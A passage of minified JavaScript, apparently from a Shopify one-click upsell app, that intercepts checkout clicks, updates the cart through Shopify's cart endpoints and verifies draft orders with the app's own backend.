")}:{}),(e=document.querySelectorAll(['[name="note"]'].join(",")),r=Array.prototype.slice.apply(e).filter(function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}).map(function(t){return t.value}),(e=new URLSearchParams(decodeURIComponent(window.location.search)).get("note"))&&r.push(e),r.length?{note:r.filter(function(t,e,r){return r.indexOf(t)===e}).join(", ")}:""),a(),n=t].forEach(function(t){Object.assign(n,t)}),n})}function s(t,e){var r,n,i=document.createElement("form");return i.setAttribute("method","post"),i.setAttribute("action",e),i.setAttribute("id","rc_form"),i.style.display="none",r=i,n=t,Object.keys(n).forEach(function(t){var e=document.createElement("input");e.setAttribute("type","hidden"),e.setAttribute("name",t),e.setAttribute("value","object"==typeof n[t]?JSON.stringify(n[t]):n[t]),r.appendChild(e)}),i}n().then(function(e){var r,n;[...JSON.parse(e.cart).items].some(t=>t.properties&&(t.properties.shipping_interval_unit_type||t.properties.shipping_interval_frequency))?(r=o(),e?((n=new XMLHttpRequest).open("POST","/cart/update.js"),n.setRequestHeader("Content-Type","application/json"),n.onload=function(){200===n.status?window.console.log("done",JSON.parse(n.responseText)):200!==n.status&&window.console.log("fail",JSON.parse(n.responseText));var t=s(e,r);document.body.appendChild(t),t.submit()},n.send(JSON.stringify(e))):window.location.href=r):window.location.href=i||"/checkout"})}}function smar7(){var t,e,r,n,i=this;~document.head.innerHTML.indexOf("bundle-upsell")&&(t=document.querySelectorAll("[name='checkout'], [href^='/checkout'], form[action='/checkout'] [type='submit'], #checkout, [name='goto_pp'], .checkout_button"),Array.prototype.forEach.call(t,function(t){t.disabled=!0}),e=0,r=setInterval(function(){(++e&&7<e||window.SMAR7&&SMAR7.bundle)&&(Array.prototype.forEach.call(t,function(t){t.disabled=!1}),clearInterval(r))},3e3),n=function(t){var e=utils.store.get("params");t?(SMAR7.util.setCookie("smar7coupon",t,3600),e.arr.push({name:"discount",value:encodeURIComponent(t)})):t=SMAR7.bundle.helper.determineCoupon&&SMAR7.bundle.helper.determineCoupon(),SMAR7.paypal?(encodeURIComponent(t),document.querySelector('[name="goto_pp"]')):(encodeURIComponent(t),document.querySelector('[name="checkout"], [href="/checkout"], form[action="/checkout"] input[type="submit"], #checkout')),utils.store.set("params",e),i.checkout({redirect:!0})},document.addEventListener("click",function(){window.SMAR7&&SMAR7.bundle&&(SMAR7.bundle.redirect=n)},!0))}function Integrations(){const i=this;var t=new Bold,e=new Recharge,r=new ZipifyPages,n=new ProductPageWidget;this.list={bold:{get isInstalled(){return window.BOLD&&BOLD.apps_installed},get productOptions(){return this.isInstalled&&BOLD.apps_installed["Product Options"]},get productUpsell(){return this.isInstalled&&BOLD.apps_installed["Product Upsell"]}},recharge:{isSubscriptionProduct:function(t){return t.items.some(function(t){return t.properties&&(t.properties.subscription_id||t.properties.shipping_interval_frequency)})}}},this.boldUpsellCheckoutOffer=function(){if(window.BOLD&&window.Shopify){var t={data:{cart:{items:lqd.cart.items,total_price:lqd.cart.total_price}}};return ajax.request({method:"post",url:window.BOLD.upsell.path+window.Shopify.shop+"/validate_checkout_offer",data:JSON.stringify(t)})}},this.needSkipClick=this.list.bold.productOptions||this.list.bold.productUpsell,this.start=function(){lqd.upsell_cart_include_upsells&&"cart"!==lqd.template_name&&this.main()},this.main=function(){function e(t){if("attributes"===t.type&&t.target===document.querySelector(i.ocuSelectors)&&/cart-?(popup|container|drawer)/i.test(t.target.id)&&/bold-upsell-modal-window/i.test(t.target.id)){if("bold-upsell-modal-window"===t.target.id)return i.boldUpsellPopup(t.target);var e=document.querySelectorAll(i.ocuSelectors),r="true"===e[0].dataset.disableRecharge,n=Array.prototype.forEach;n.call(e,function(t){"Checkout"===t.innerHTML&&t.removeAttribute("onclick")}),lqd.disabled_by_subscription_app&&r||(n.call(e,function(t){t.disableRecharge=!0}),i.cartPopup(),i.cartDrawer(t.target),i.checkoutLinks(),i.listenEvents())}}new MutationObserver(function(t){t.forEach(e)}).observe(document,{childList:!0,subtree:!0,attributes:!0}),i.buyNowBtns(),i.recharge.processCart(),i.revy()},this.revy=function(){window.RevyApp&&RevyApp.events&&(RevyApp.events.updatedCart=[])},this.discounts=Discounts,this.smar7=smar7,this.isBoldRecuring=t.isBoldRecuring,this.boldRecurring=t.initRecurring,this.bold=t,this.boldUpsellPopup=t.upsellPopup,this.cartPopup=CartPopup,this.cartDrawer=CartDrawer,this.checkoutLinks=CheckoutLinks,this.handlePermalink=window.oneClickUpsellHandlePermalink=HandlePermalink.bind(this),this.buyNowBtns=BuyNowBtns,this.recharge=e,this.amazonPay=amazonPay,this.zipifyPages=r,this.widget=n,this.start()}function HistoryApi(){var e,r;history.pushState=(e=history.pushState,function(){var t=e.apply(this,arguments);return window.dispatchEvent(new Event("pushState")),window.dispatchEvent(new Event("locationchange")),t}),history.replaceState=(r=history.replaceState,function(){var t=r.apply(this,arguments);return window.dispatchEvent(new Event("replaceState")),window.dispatchEvent(new Event("locationchange")),t}),window.addEventListener("popstate",function(){window.dispatchEvent(new Event("locationchange"))})}Application.prototype={checkout:null,ocuSelectors:`${utils.store.get("ocuSelectors")} ${OCUApi.customCheckoutButton||""}`,integrations:new Integrations,helpers:new Helpers,cart:new Cart,utils:new ApplicationsUtils,popupDispatcher:new PopupDispatcher,cartDispatcher:new CartDispatcher(Zipify.OCU.lqd),setAttributes:function(){var t=/register|account|login|reset_password|search|^$/.test(lqd.template_name),e=OCUApi.enableCustomPages&&""===lqd.template_name;if(!t||e){this.cartDispatcher.renderDiscounts();const r=Array.prototype.forEach;t=document.querySelectorAll(this.ocuSelectors),e=document.querySelectorAll("a");r.call(t,function(t){"update"===t.name||"FORM"===t.tagName||t.closest(OCUApi.excludeActionButton)||(t.dataset.ocuCheckout=!0)}),r.call(e,function(t){utils.store.get("shopPayInstallments").id!==t.id&&utils.store.get("permalink").test(t.href)&&(t.dataset.ocuCheckoutLink=!0)}),this.listenEvents(),setTimeout(this.helpers.showCheckoutButton)}},check:function(t,e){this.prevent(t);t=e.closest('[action="/cart"], [action="/checkout"]');return t&&!this.validate(t)?(clearTimeout(utils.store.get("fallback").id),utils.store.set("submitted",!1),t.reportValidity()):utils.store.get("cartChanged")?void 0:this.handle(e)},handle:function(t){this.integrations.discounts(),utils.store.get("checkoutButtonState")||(utils.store.set("checkoutButtonState",!0),this.helpers.payPal(t),this.checkout({redirect:!0}))},init:async function(t,e){var r=this;if(OCUApi.callbackBeforeRedirect&&utils.store.get("submitted")&&!OCUApi.preventReloadPersistedPage)return r.prevent(t);const n=OCUIncart.integrations().navidiumShippingProtection;if(n.callbackExist&&await n.setup(t),!OCUApi.onCheckout||!OCUApi.onCheckout()){if("cart"===lqd.template_name&&utils.store.get("submitted"))return t.stopPropagation(),t.preventDefault();if(utils.store.set("submitted",!0),this.fallbackRedirect(),window.RevyApp&&this.handleMonkeyPatching(),this.allowUpsells(e)){if("product"===lqd.template_name&&"add"===e.name&&!e.closest('form[action$="/cart/add"]')&&!OCUApi.customAddToCartForm){const s=document.querySelector('form[action$="/cart/add"]');return s?(t.preventDefault(),t.stopPropagation(),s.submit()):this.helpers.clearFallback()}var i,o=window.OCUIncart&&(OCUIncart.singleUpsells||OCUIncart.multipleUpsells);if(o)return(null!==(i=(a=OCUApi).customFormValidate)&&void 0!==i&&i.call(a,e),OCUApi.isFormInvalid)?(r.prevent(t,!0),clearTimeout(utils.store.get("fallback").id),void utils.store.set("submitted",!1)):(OCUApi.originFetch&&(fetch=OCUApi.originFetch),this.popupDispatcher.proceed(t,e,r));this.popupDispatcher.target=e,utils.store.set("submitted",!1);var a=this.popupDispatcher._isAddAction(e);return!o&&lqd.isPopupTriggerPage&&a?clearTimeout(utils.store.get("fallback").id):("true"===t.target.dataset.skipCart||t.target.closest("[data-skip-cart]"))&&utils.store.get("submitted")?(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.cart.add(e).finally(this.checkout({redirect:!0}))):(e.dataset.customBuyNow&&(r.prevent(t),o=e.dataset.varientId,a=e.dataset.itemQuantity,this.cart.add(null,null,{id:o,quantity:a}).then(function(){r.checkout({redirect:!0})}).catch(function(){alert("Network Error")})),this.check(t,e))}}},prevent:function(t,e){t.preventDefault(),t.stopPropagation(),e&&t.stopImmediatePropagation()},validate:function(t){const e=[...t.querySelectorAll('[type="text"], [type="checkbox"], select, textarea')],r=e.filter(t=>{var e;return!utils.store.get("excludedRequiredFormIds").includes(null==t||null===(e=t.form)||void 0===e?void 0:e.id)&&(t&&t.required)});return!r.length||!r.some(t=>!t.checkValidity())},allowUpsells:function(t){return OCUApi.customAllowUpsellsValidation?OCUApi.customAllowUpsellsValidation():!(window.popup_upsell&&!document.querySelector("#upsellclosebtn")||window.ol_checkout_ok instanceof Function&&!ol_checkout_ok()||""===t.dataset.zpaSubmitButton)||void 0},fallbackRedirect:function(){const t=utils.store.get("fallback");t.id||(t.id=setTimeout(function(){this.checkout({redirect:!0})}.bind(this),t.timeout),utils.store.set("fallback",t))},handleMonkeyPatching:function(){var t=utils.store.get("XHR").send;XMLHttpRequest.prototype.send!==t&&(XMLHttpRequest.prototype.send=t)},handleClick:function(e){if(("page"!==lqd.template_name||e.isTrusted)&&"update"!==e.target.name&&!e.target.closest('[name="update"]')&&(lqd.amazon_pay||!e.target.closest('form[action^="https://payments.amazon"]'))&&!this.helpers.zpPreventRedirect(e.target)){if(this.helpers.isBuyNow(e)&&!lqd.isPopupTriggerPage)return new BuyNow(e,this.integrations.widget);if(!this.helpers.isCartPopupRedirectsToCart(e)){const n=this.helpers.checkAddToCart(e.target);if(n||!OCUIncart.integrations().minMaxify.invalid){if(e.target.dataset.ocuCheckoutLink||e.target.closest("[data-ocu-checkout-link]")){e.preventDefault();var r=(e.target.dataset.ocuCheckoutLink?e.target:e.target.closest("[data-ocu-checkout-link]")).href;if(utils.store.get("isPermalinkHandling"))return;utils.store.set("isPermalinkHandling",!0);r=this.integrations.handlePermalink(r,"redirect");return r.promise.then(r.callback)}OCUIncart.integrations().salesRocket.setup();let t=this.helpers.checkSelector(e.target);if(!OCUIncart.preventHandle(t,n)){const{isWidgetPresent:i,proceed:o,disable:a,accept:s,clearState:c}=this.integrations.widget,u=this.integrations.widget;if(lqd.isPopupTriggerPage&&(t=n||t),i()&&n&&u.acceptableToProceed(this,e))return this.prevent(e,!0),o().then(async()=>{(this.popupDispatcher.context=this).popupDispatcher.target=n,a(!0),await s(),c(),a(!1),this.popupDispatcher.nativeClick(!0)});t&&this.init(e,t)}}}}},handleFocus:function(){window.addEventListener("focus",function(t){t.stopImmediatePropagation()},!0)},listenEvents:function(){var t;let e;var r={capture:!0,passive:!1};const n=function(t){window.OCUDisableEvents||this.handleClick(t)}.bind(this),i=OCUApi.isWindowLocationForClickListener?window:document;document.addEventListener("mousedown",this.integrations.amazonPay.bind(this),!0),i.addEventListener("click",n,!0),window.addEventListener("pagehide",this.helpers.disableButtons),i.addEventListener("touchend",t=>{e||n(t)},r),i.addEventListener("touchmove",()=>{e=!0},r),i.addEventListener("touchstart",()=>{e=!1},r),window.addEventListener("locationchange",function(){i.removeEventListener("click",n,!0),i.addEventListener("click",n,!0)}.bind(this)),window.addEventListener("pageshow",function(t){t.persisted&&!OCUApi.preventReloadPersistedPage&&location.reload(),this.helpers.disableButtons()}.bind(this)),null!==(r=(t=OCUApi).listenFormEvents)&&void 0!==r&&r.call(t)}};const appendChain=window.Symbol?Symbol("appendChain"):"oneClickUpsellAppendChain";function Updater(t){this.res=t,this.isCartUpdated=utils.store.get("cartUpdated"),this.isOfferDeclined=utils.store.get("offerDeclined"),this.options={add:{method:"post",url:"/cart/add.js"},change:{method:"post",url:"/cart/change.js"},update:{method:"post",url:"/cart/update.js"}},this.regs={attributes:/\[(.+?)\]/,key:/(?:(?:updates|quantity)_(?:.*?))?(\d+:\w+)/,id:/(?:(?:updates|quantity)_(?:.*?))?(\d+):?/,noId:/(\d+(:\w+)?)$/},this.selectors={form:'form[action^="/checkout"], form[action^="/cart"]',attributes:'[name^="attributes["]',currency:'[name="currency"]',localization:'form[action="/localization"]',geolocation_currency:'input[name="currency_code"]',updates:'[name^="updates["], [data-cart-item-input-quantity], [data-cart-item-quantity], input[data-line], [name="quantity"], [data-quantity-input]'+(OCUApi.customQuantityInput||""),note:'[name="note"]',noteOutOfForm:'[form="cart"][name="note"]',cartItemKey:"[data-cart-item-key], [data-cart-item], [data-variant]"},this.data={currency:Shopify.currency.active!==lqd.shop_currency?Shopify.currency.active:lqd.shop_currency,attributes:{},lineItems:[],updates:{},changes:[],sameIds:[],note:""},this.payload={updates:{},currency:"",note:null,attributes:{}},window.klpixel||OCUApi.preventRestoreXMLHttp||this._restoreXMLHttp()}Object[appendChain]=function(t,e){for(var r=e,n=o2nd=oLast=t instanceof this?t:new t.constructor(t),i=this.getPrototypeOf(o2nd);i!==Object.prototype&&i!==Function.prototype;i=this.getPrototypeOf(o2nd))o2nd=i;return e.constructor===String&&(r=Function.prototype,n=Function.apply(null,Array.prototype.slice.call(arguments,1)),this.setPrototypeOf(n,oLast)),this.setPrototypeOf(o2nd,r),n},Updater.prototype={init:function(){return this.isCartUpdated&&!this.isOfferDeclined?this.resolve(this.res):this.form?(this.buildPayload(),this.res?this.updateCart():void 0):this.updateCurrency()}};const UpdaterRequests={updateCart:function(t,e){const r=this._getOptions("update",t,e);t=e&&t.changeData;return this._updateSameId(t).then(function(){return ajax.request(r)})},addToCart:function(t){var e,r=this._getOptions("add",t);return null!==(e=null===(t=(e=OCUApi).customAddToCartFetch)||void 0===t?void 0:t.call(e,r))&&void 0!==e?e:ajax.request(r)},changeCart:function(t,e){const r=this._getOptions("change",t);return!e||e instanceof Object?ajax.request(r):function(){return ajax.request(r)}},updateCurrency:function(){if(!this.needCurrencyUpdate)return this.resolve(this.res);this.getCurrency();var t=this._getOptions("update",{currency:this.data.currency});return ajax.request(t).catch(this.resolve.bind(this,this.res))},_updateSameId:function(t){if(!this.data.sameIds.length||!t)return this.resolve(!1);t=this._getCartChangeRequests(t);const e=this._requestChain(t);return new Promise(e.bind(this))},_getCartChangeRequests:function(i){return this.data.changes.reduce(function(t,e){if(!e.id&&!e.line)return t;if(i){var r=i.id,n=i.__line||i.line;if(e.line===n||r&&e.id===r)return t}return delete e.__variantId,t.push(this.changeCart(e,"chain")),t}.bind(this),[])},_requestChain:function(i){return function(r,n){if(!i.length)return r(!1);!function e(){const t=i.pop();return t().then(function(t){if(i.length)return e();r(t)}).catch(n)}()}},_getOptions:function(t,e,r){const n=Object.assign({},this.options[t]);return n.data=r?e.updateData:e||this.payload,n}},UpdaterPayload={buildPayload:function(){return this.getUpdates(),this.getAttributes(),this.getCurrency(),this.getNote(),Object.keys(this.payload).forEach(function(t){this.payload[t]=this.data[t]}.bind(this)),this.payload},getUpdates:function(){return this.updateElements.forEach(function(t){if(t){var e=!(t.dataset.id||t.dataset.key||this.regs.noId.test(t.id)||this._getClosestKey(t)),r=parseFloat(t.value),n=this._getLine(t);if(e)return this._saveLineItem(null,null,n,r);e=this._getKey(t);const i=this._getId(t);t=i.toString().length<3;this._saveLineItem(i,e,n,r),(this.data.updates[i]||t)&&this._saveSameId(i),this._saveChanges(),~this.data.sameIds.indexOf(i)||t||this._saveUpdates(i,r)}}.bind(this)),this.data.updates},getAttributes:function(){if(!this.attributesElements.length)return{};return this.data.attributes=this.attributesElements.reduce(function(t,e){var r=this._getAttribute(e);return r.key&&(/radio|checkbox/.test(e.type)&&!e.checked||(t[r.key]=r.value)),t}.bind(this),{}),this.data.attributes},getCurrency:function(){return this.currencyElement&&(this.data.currency=this.currencyElement.value),this.data.currency},getNote:function(){return this.noteElement?(this.data.note=this.noteElement.value,this.data.note):""}},UpdaterPrecheckout={acceptAddOffer:function(t,e){const r=this.addToCart.bind(this,t);return e?r():this.updateCart().then(r)},acceptUpgradeOffer:function(){try{return this._vintageUpgrade(...arguments)}catch(t){return console.log("os2 used"),this._os2Upgrade(...arguments)}},_os2Upgrade:function(t,e,r){var n,i,o=this;return(null!==(i=null===(n=(i=OCUApi).customUpdateCart)||void 0===n?void 0:n.call(i))&&void 0!==i?i:this.updateCart(new FormData(this.form))).then(t=>function(){var t=((t,e,r)=>{t=t.items.find(t=>{var{key:t}=t;return t===e.key});return t?{line:r,quantity:t.quantity-1}:null})(...arguments);return t&&!OCUIncart._is_product_action&&o.changeCart(t)}(t.data,e,r)).then(()=>this.addToCart(t)).catch(t=>console.log(t))},_vintageUpgrade:function(t,e,r){r=this._getUpgradeOfferData(e,r);const n=Object.assign({},r.changeData);return delete n.__line,this.updateCart(r,"upgrade").then(()=>OCUIncart._is_product_action?this.addToCart(t):this.changeCart(n).then(this.addToCart.bind(this,t)))},_getUpgradeOfferData:function(e,r){const t=Object.assign({},this.payload);var n=this.data.lineItems.find(function(t){return t.id===e.key}),i=this.data.lineItems.find(function(t){return t.__variantId===e.id}),o=this.data.lineItems.find(function(t){return t.line===r}),o=n||i||o,o=o.quantity?o.quantity-1:0,o={line:r,quantity:o};return delete t.updates[e.id],{updateData:t,changeData:o}}},UpdaterElements={get forms(){var t=document.querySelectorAll(this.selectors.form);return Array.from(t).filter(function(t){return t.offsetHeight||this._isVisible(t)}.bind(this))},get form(){const r=this.forms.some(function(t){return t.note&&t.note.value});var t=this.forms.find(function(t){return!/add|change|update/.test(t.action)&&t.querySelector(this.selectors.updates)&&(!r||t.note&&t.note.value)&&(t=!!(e=t).closest(".cv_outer_cart_drawer"),e=!!e.querySelector('[id="pro_quantity"]'),!(t&&e));var e}.bind(this)),e=null!==(e=OCUApi.customCheckoutDuplicatedForm)&&void 0!==e?e:OCUApi.customCheckoutForm,e=document.querySelector(e);return!OCUApi.customCheckoutDuplicatedForm&&null!=t?t:e},get updateElements(){const t=Array.from(this.form.querySelectorAll(this.selectors.updates));return t.filter(function(t){return t&&!t.disabled&&!t.dataset.removedItemRow&&!t.closest(OCUApi.excludeUpdateElement)}).map(function(t){var e=t.querySelector("input");return e||t})},get attributesElements(){var t=this.form.querySelectorAll(this.selectors.attributes);return Array.from(t)},get noteElement(){return this.form.querySelector(this.selectors.note)||document.querySelector(this.selectors.noteOutOfForm)},get currencyElement(){return document.querySelector(this.selectors.currency)||this._geolocationElement},get _geolocationElement(){var t=document.querySelectorAll(this.selectors.localization);const e=Array.from(t).find(t=>t.offsetHeight||this._isVisible(t));return e&&e.querySelector(this.selectors.geolocation_currency)}},UpdaterHelpers={resolve:function(e){return new Promise(function(t){t(e)})},_getLine:function(t){return+(t.dataset.quantityItem||t.dataset.lineId||t.dataset.line||t.closest("[data-line]")&&t.closest("[data-line]").dataset.line)},_getKey:function(t){const e=this.regs.key.exec(t.dataset.id||t.dataset.key||t.id||this._getClosestKey(t));return e&&e[1].split("_")[0]},_getId:function(t){t=this.regs.id.exec(t.dataset.variant||t.dataset.id||t.dataset.key||t.id||this._getClosestKey(t));return t&&+t[1]},_saveSameId:function(t){delete this.data.updates[t],this.data.sameIds.push(t)},_saveLineItem:function(t,e,r,n){const i={__variantId:t,quantity:n};r?i.line=r:e&&(i.id=e),this.data.lineItems.push(i)},_saveChanges:function(){this.data.changes=this.data.lineItems.filter(function(t){return~this.data.sameIds.indexOf(t.__variantId)}.bind(this))},_saveUpdates:function(t,e){this.data.updates[t]=e},_getAttribute:function(t){var e=this.regs.attributes.exec(t.name);return e?{key:e[1],value:t.value}:{}},_isVisible:function(t){t=window.getComputedStyle(t);return"block"===t.display&&"visible"===t.visibility},get needCurrencyUpdate(){return this.currencyElement&&this.currencyElement.value!==this.data.currency},_getClosestKey:function(t){t=t.closest(this.selectors.cartItemKey);if(t){const e=["cartItemKey","cartItem","variant"];return t.dataset[Object.keys(t.dataset).find(function(t){return e.includes(t)})]}},_restoreXMLHttp:function(){try{XMLHttpRequest.prototype.open=openReplacement,XMLHttpRequest.prototype.send=originSend}catch(t){console.log(t)}}};function Cart(){var i=this;this.add=function(t,e,r){var n;return t&&(!(n=function(t){return!/id/.test(t)})(r=i.serialize(t))||(t=document.querySelector("#AddToCartForm"))&&(r=i.serialize(t)),!n(r)||(n=document.querySelector("[data-cart-add]"))&&(r="id="+n.dataset.cartAdd)),ajax.request({method:"post",url:"/cart/add.js",data:r})},this.bulkAdd=function(t){return ajax.request({method:"post",url:"/cart/update.js",data:t})},this.get=function(t){return ajax.request({method:"get",url:"/cart.js"+("string"==typeof t?t:"")})},this.update=function(t){return new Updater(t).init()},this.createToken=function(){var t=!!lqd.cart.token,e=lqd.cart.token!==utils.cookie.get("cart"),r=!lqd.cart.line_items||0===lqd.cart.line_items.length;if(t||e||r)return ajax.request({method:"post",url:"/cart/update.js",data:{updates:{}}})},this.save=function(t){return i.disableMultiUpdate(t.data.cart.items),i.saveTags(t),lqd.cart_products_json=t.data.cart_products,lqd.cart_collections_json=t.data.cart_collections,lqd.subscription_products_json=t.data.subscription_products,lqd.subscription_variants_json=t.data.subscription_variants,i.resolve(t)},this.modify=function(t){var e=t.cart||t.data.cart||t.data;return t.data=e,t.data.subscription_products=lqd.subscription_products_json,t.data.cart_collections=lqd.cart_collections_json,t.data.cart_products=lqd.cart_products_json.filter(function(t){return!t.error}),t.data.customer_id=lqd.customer_id,t=i.helpers.addBuyXGetYDiscount(t),e.cart_level_discount_applications&&(t.data.automatic_discount=e.cart_level_discount_applications[0]),t},this.serialize=function(t){return/trident|edge/i.test(navigator.userAgent)?utils.serializeFormEdge(t):utils.serializeForm(t)},this.attrubutes=function(t){ajax.request({method:"post",url:"/cart/update.js",data:{attributes:t}})},this.prepareUpdate=function(t){return t=t.length?t:[t],{updates:Array.prototype.reduce.call(t,function(t,e){return t[e.id.replace(/(\w+_)(\d+)(:\w+)/,"$2")]=e.value,t},{}),currency:lqd.shop_currency}},this.saveTags=function(t){t=t.data.cart_products.reduce(function(t,e){return t.concat(e.tags)},[]);utils.store.set("tags",t)},this.disableMultiUpdate=function(t){var e=document.querySelectorAll('input[name="updates[]"]'),r="add"===utils.store.get("offer");r&&t.length===e.length+1||!r&&t.length===e.length||Array.prototype.forEach.call(e,function(t){t.offsetHeight||(t.disabled=!0)})},this.state=function(t){"updates[]"===t.target.name&&utils.store.set("cartChanged",!0)},this.resolve=function(e){return new Promise(function(t){t(e)})},this.needCurrencyUpdate=function(){return document.querySelector('[name="currency"]')},this.updateCurrency=function(){var t={method:"post",url:"/cart/update.js",data:{currency:lqd.shop_currency}};ajax.request(t).then(function(){utils.store.set("cartChanged",!1)})},this.isNotePresent=function(t){return Array.prototype.some.call(t,function(t){return t.note&&t.note.value})},this.filterFormsIfNotes=function(t,e){return Array.prototype.filter.call(t,function(t){return t["updates[]"]&&(!e||t.note&&t.note.value)})[0]},this.error=function(t){var e=t.data.description;if(422!==t.status)return alert(e||"Something went wrong. Please try again.");var r=/all/i.test(e),t=/sold out/i.test(e);if(alert(e),r)return i.checkout({redirect:!0});t&&location.reload()}}[UpdaterRequests,UpdaterPayload,UpdaterPrecheckout,UpdaterElements,UpdaterHelpers].forEach(function(t){Updater.prototype=Object[appendChain](Updater.prototype,t)});var SyncQtyFields={init:function(){this.fields.length&&this.listenEvents()},get fields(){return document.querySelectorAll("[data-quantity-item]")},getFiledsForUpdate:function(t){t=this.getId(t),t=document.querySelectorAll('[data-quantity-item="'+t+'"]');return this.getArray(t)},getId:function(t){return t.dataset.quantityItem},getArray:function(t){return Array.prototype.slice.call(t)},update:function(t,e){this.getFiledsForUpdate(t).forEach(function(t){t.value=e})},handle:function(t){this.update(t.target,t.target.value)},listenEvents:function(t){this.getArray(this.fields).forEach(function(t){t.addEventListener("input",this.handle.bind(this))}.bind(this))}}.init();function SkipCart(){var i=this;this.init=function(){var t=/index|collection|product/.test(lqd.template_name);lqd.skip_cart&&t&&setTimeout(i.prepare)},this.prepare=function(){Array.prototype.forEach;const r=function(t){return Array.prototype.slice.call(t)};var t=r(document.querySelectorAll(".product-form__cart"));let e=r(document.querySelectorAll('form[action*="cart"], [data-zp-add-to-cart-form], #AddToCartForm1'));e=e.filter(function(t){return"zipify_page"!==t.dataset.zpLinkType}),t.length&&(e=e.concat(t)),e.forEach(function(t){const e=r(t.querySelectorAll('*[type="submit"], input[type="button"], button'));e.forEach(function(t){t.dataset.pfType&&"ProductATC"!==t.dataset.pfType||/plus|minus|zpa-quantity/.test(t.className)||/error_txt|quantity|sold-out/i.test(t.id)||/amount|review/i.test(t.value)||t.dataset.qty||t.dataset.quantityAction||t.getAttribute("aria-controls")||"product"===t.dataset.zpLinkType||t.closest("quantity-input, cart-remove-button")||(t.removeAttribute("onclick"),t.dataset.skipCart=!0,t.type="button")})}),i.listenEvents(e)},this.handle=function(r){var n,t=i.handleZPEvent(r);if(!t&&(null!==(t=(n=OCUApi).customButtonLoader)&&void 0!==t&&t.call(n,r),i.popupDispatcher.target||(i.popupDispatcher.target=r.target),!i.popupDispatcher.isProductAction||i.popupDispatcher.secondAttempt)){let t=r.target.dataset.skipCart?r.target:null;if(t=t||r.target.closest("[data-skip-cart]"),!t)return i.popupDispatcher.target=null;t.disabled=!0,r.stopImmediatePropagation(),r.stopPropagation(),r.preventDefault();let e=t.closest("form");e=e||document.querySelector('form[action="/cart/add"]'),i.cart.add(e,t,null===(r=(n=OCUApi).getCustomAddToCartData)||void 0===r?void 0:r.call(n).payload).then(i.cart.get).then(i.onSuccess).catch(i.onError.bind(null,e))}},this.onSuccess=function(t){if(OCUApi.fireAddToCartEvent&&OCUApi.fireAddToCartEvent(t.data),utils.store.set("cart_token",t.data.token),i.helpers.isSubscriptionProductInCart(t.data))return location="/cart";i.checkout({redirect:!0})},this.onError=function(t){t.submit()},this.listenEvents=function(t){document.addEventListener("click",i.handle,!0)},this.handleZPEvent=t=>{var e=t=>void 0!==t.dataset.zpAddToCart;const r=t.target,n=e(r)?r:r.closest("[data-zp-add-to-cart]");return!!(n&&t.isTrusted&&e(n))&&(n.type="submit",n.click(),!0)},this.init()}function BuyNow(t,e){const r=this;var n;lqd.themePopup&&lqd.isThemePopupTag||!t.isTrusted||(n=t.target.closest('form[action="/cart/add"]')||document.querySelector('form[action="/cart/add"]'))&&(t.stopImmediatePropagation(),t.preventDefault(),t.target.disabled=!0,r.cart.add(n,t.target).then(function(){r.checkout({redirect:!0})}).catch(function(t){t.submit()}.bind(null,n)))}function PublicMethod(){const o=this,r=o.__proto__.__proto__,i=OCUIncart.integrations();let a=!1;this.init=function(){window.oneClickUpsellGetCheckoutUrl=r.checkout=o.create,r.verify=o._verify.bind(this)},this.create=async function(e){if(!a){if(a=!0,"skip_cart"===e)return new Promise(function(t){t(lqd.skip_cart)});var t=utils.cookie.get("ocu_progress_bar")&&utils.cookie.get("ocu_progress_bar").length,r=OCUIncart.hasNotOfferInCart,n=utils.cookie.get("ocu_header"),i=e&&e.redirect_url;return!r&&!i||n||t?(e.discount&&utils.cookie.set("ocu-share-discount",e.discount),OCUIncart.hasWidgetOffersInCart&&(t=await o.cart.get(),OCUIncart.cart_items=t.data.items),o._verify().then(function(t){return o._checkout(Object.assign(e,{redirect_url:t.data.redirect_url||lqd.checkoutUrl,verified:t.data.verified}))}).catch(function(){o._checkout(e)})):o._checkout(e)}},this.prepare=function(t){const e=utils.store.get("params");o.config=t||{},o.config.discount&&utils.cookie.set("ocu-share-discount",t.discount),o.config.incarts&&utils.store.set("incarts",o.config.incarts),o.config.path&&utils.store.set("amazonPath",o.config.path),o.config.button&&o.helpers.payPal(o.config.button),o.integrations.discounts(),o.params(),o.handleDeclineOffer(t),i.tidio.present&&i.tidio.track(),OCUApi.preventReloadPersistedPage&&(a=!1),e.str=e.str?"?"+e.str:"",o.config.checkoutUrl=(o.config.redirect_url||lqd.checkoutUrl)+e.str,utils.store.set("params",e)},this.redirect=function(t){const e=o.integrations.recharge,r=i.bundlerBuilder;return r.present?r.submit():e.isSubscription(lqd)?e.redirect(null,null,t.checkout_url):"checkout"===t.destination||lqd.skip_cart?location.assign(t.checkout_url):void location.assign("/"+t.destination)},this._checkout=function(t){o.prepare(t);const e={status:!1,verified:t.verified,checkout_url:o.config.checkoutUrl,skip_cart:lqd.skip_cart,get redirect_url(){return this.checkout_url},destination:r.popupDispatcher.destination};return o.config.redirect?this.redirect(e):new Promise(function(t){t(e)})},this._verify=function(){var t=window.OCUIncart&&OCUIncart.appEndpoint,e={"Content-Type":"application/json","Shop-Domain":lqd.permanent_domain};return OCUApi.axios.post(t+"/pre_purchase/v1/draft_orders/verify",this._verifyPayload(),{headers:e})},this._verifyPayload=function(){var t=utils.cookie.get("cart"),e=o.helpers.getCartItems(null!==(i=OCUApi.cart)&&void 0!==i?i:OCUIncart.cart_items);const r={checkout:{line_items:e=o.integrations.zipifyPages.appendZipifyPagesProduct(e.line_items)}};var n=+utils.cookie.get("ocu_progress_bar"),i=OCUIncart.header_type||utils.cookie.get("ocu_header");return r.checkout=Object.assign(r.checkout,{cart_token:t,verify_draft_order:!0,note:lqd.cart.note,attributes:lqd.cart.attributes,currency_rate:window.Shopify&&Shopify.currency&&+Shopify.currency.rate||1,threshold:n,header_type:i,selling_plan:o.helpers.hasSellingPlan(e)}),r.currency=this.helpers.currencyRate(),r.customer_tags=lqd.customer_tags||[],r.customer_location=OCUIncart.customer_location.handle,r.snippet_version=OCUIncart.version,r},this.params=function(){const e=utils.store.get("params"),n=i.zapiet,t=i.simpleInStorePickup,r=i.weglot;n.present&&(o.config.params=n.merge(o.config.params)),t.present&&(o.config.params=t.merge(o.config.params)),r.present&&(o.config.params=r.merge(o.config.params)),(o.config.params||[]).concat(o.gaLinker()).concat({t:+Date.now()}).map(function(r){return Object.keys(r).map(function(t){var 